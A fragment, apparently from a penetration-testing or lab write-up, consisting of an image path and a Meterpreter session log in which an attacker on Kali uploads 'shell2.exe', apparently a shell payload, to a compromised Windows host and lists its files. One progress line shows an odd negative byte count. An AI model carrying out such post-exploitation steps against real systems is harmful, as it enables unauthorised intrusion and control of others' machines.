 Meterpreter     : java/windows
meterpreter > upload shell2.exe
[*] uploading  : /home/kali/shell2.exe → shell2.exe
[*] Uploaded -1.00 B of 7.00 KiB (-0.01%): /home/kali/shell2.exe → shell2.exe
[*] uploaded   : /home/kali/shell2.exe → shell2.exe
meterpreter > ls